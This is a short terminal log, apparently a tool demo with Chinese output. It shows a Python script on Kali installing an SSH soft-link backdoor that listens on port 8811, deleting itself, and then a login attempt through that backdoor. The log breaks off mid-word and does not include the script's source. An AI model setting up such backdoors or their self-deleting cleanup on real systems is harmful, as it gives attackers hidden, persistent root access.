 ┌──(root㉿kali)-[~/桌面]
└─# python ssh_Soft_link.py
UsePAM开启
------>本地连接测试成功连接成功<------
可以使用SSH软连接后门,使用ps -aux关闭连接,删除/tmp/su文件
当前用户权限为: uid=0(root) gid=0(root) 组=0(root)
------>连接命令为:ssh root@ip -p 8811<------
当前脚本文件已成功删除/root/桌面/ssh_Soft_link.py
┌──(root㉿kali)-[~/桌面]
└─# ifconfig |grep 192
inet 192.168.66.128  netmask 255.255.255.0  broadcast 192.168.66.255
┌──(root㉿kali)-[~/桌面]
└─# ssh root@192.168.66.128 -p 8811
The authenticity of host '[192.168.66.128]:8811 ([192.168.66.128]:8811)' can't be established.
ED25519 key fingerprint is SHA256:KqfhDtrUVC5bPC1neQMbafHulV7TwJzGZBEjS+a8+34.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.66.128]:8811' (ED25519) to the list of known hosts.
root@192.168.66.128's password:
Permission denied, please try again.
root@192.168.66.128's password:
Permission denied, please try again.
root@192.168.66.128's password:
KALI LI